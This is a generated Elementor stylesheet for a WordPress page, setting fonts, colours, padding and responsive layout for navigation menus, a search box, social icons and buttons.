							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:20px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 ul.sub-menu{width:270px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:none;font-style:normal;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item:focus{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .elementor-menu-toggle,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 .elementor-menu-toggle:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#F24949;}
							.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .sub-menu li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#C4C4C400;border-bottom-width:0px;}.elementor-4101 .elementor-element.elementor-element-615ac93{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-615ac93:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-615ac93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-cd74e3f{--display:flex;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:20px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 ul.sub-menu{width:220px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:600;font-style:normal;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item:focus{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#F23D3D;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .elementor-menu-toggle,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 .elementor-menu-toggle:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#F24949;}
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#C4C4C400;border-bottom-width:0px;}.elementor-4101 .elementor-element.elementor-element-93623de{--display:flex;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 .elementor-button{background-color:#61CE7000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;letter-spacing:0.4px;fill:#FFFFFF;color:#FFFFFF;padding:10px 0px 10px 0px;}.elementor-4101 .elementor-element.elementor-element-a366652{--display:flex;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i.fa-search, .elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle{width:15px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i{color:#FFFFFF;border-color:#FFFFFF;fill:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-b3ef8f6 .hfe-search-icon-toggle i:hover{color:#000000;border-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4101 .elementor-element.elementor-element-2bf9dd4{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;top:1%;z-index:4;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4101 .elementor-element.elementor-element-2bf9dd4 .elementor-widget-container{text-align:center;}.elementor-4101 .elementor-element.elementor-element-2bf9dd4 > .elementor-widget-container{background-color:#121D26;padding:08px 08px 08px 08px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-2bf9dd4{right:1vh;}body.rtl .elementor-4101 .elementor-element.elementor-element-2bf9dd4{left:1vh;}.elementor-4101 .elementor-element.elementor-element-2bf9dd4 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container{min-height:24px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-submit{min-width:24px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__input{padding-left:calc(24px / 5);padding-right:calc(24px / 5);}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear i:before,
					.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle button#clear i:before,
				.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__input::placeholder{color:#000000;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__input, .elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container ,.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container, .elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear-with-button,
					.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-form__container button#clear,
					.elementor-4101 .elementor-element.elementor-element-e3fb231 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}body.elementor-page-4101{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;}@media(min-width:768px){.elementor-4101 .elementor-element.elementor-element-c7f8c19{--content-width:1140px;}.elementor-4101 .elementor-element.elementor-element-a9d8cf7{--width:30%;}.elementor-4101 .elementor-element.elementor-element-cfb96ee{--width:50%;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--width:18.843%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4101 .elementor-element.elementor-element-cfb96ee{--width:50%;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--width:10%;}.elementor-4101 .elementor-element.elementor-element-4214639{--width:100%;}.elementor-4101 .elementor-element.elementor-element-cd74e3f{--width:65%;}}@media(max-width:1024px){.elementor-4101 .elementor-element.elementor-element-3128d57{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-4101 .elementor-element.elementor-element-c7f8c19{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo .hfe-site-logo-container img{width:80px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo img{max-width:100%;}.elementor-4101 .elementor-element.elementor-element-a0b21eb .elementor-button{font-size:14px;}.elementor-4101 .elementor-element.elementor-element-a0f8090{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-4214639{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 a.hfe-sub-menu-item{font-size:12px;letter-spacing:0px;}.elementor-4101 .elementor-element.elementor-element-615ac93{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 a.hfe-sub-menu-item{font-size:12px;letter-spacing:0px;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-4101 .elementor-element.elementor-element-c7f8c19{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-a9d8cf7{--width:32%;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo-container, .elementor-4101 .elementor-element.elementor-element-149516f .hfe-caption-width figcaption{text-align:left;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo .hfe-site-logo-container img{width:100px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo img{max-width:120%;}.elementor-4101 .elementor-element.elementor-element-149516f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4101 .elementor-element.elementor-element-cfb96ee{--width:32%;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--width:32%;}.elementor-4101 .elementor-element.elementor-element-a0b21eb .elementor-button{font-size:12px;}.elementor-4101 .elementor-element.elementor-element-a0f8090{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-4214639{--width:75%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-ca184a5 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-ca184a5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-ca184a5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-ca184a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-4101 .elementor-element.elementor-element-615ac93{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-cd74e3f{--width:60%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-menu-item, .elementor-4101 .elementor-element.elementor-element-a9b7f60 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-a9b7f60.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-a9b7f60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4101 .elementor-element.elementor-element-a9b7f60 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:16px;}.elementor-4101 .elementor-element.elementor-element-93623de{--width:25%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-4101 .elementor-element.elementor-element-a1c12b3 .elementor-button{font-size:12px;}.elementor-4101 .elementor-element.elementor-element-a366652{--width:15%;--justify-content:center;}.elementor-4101 .elementor-element.elementor-element-8945cc9{text-align:start;}}
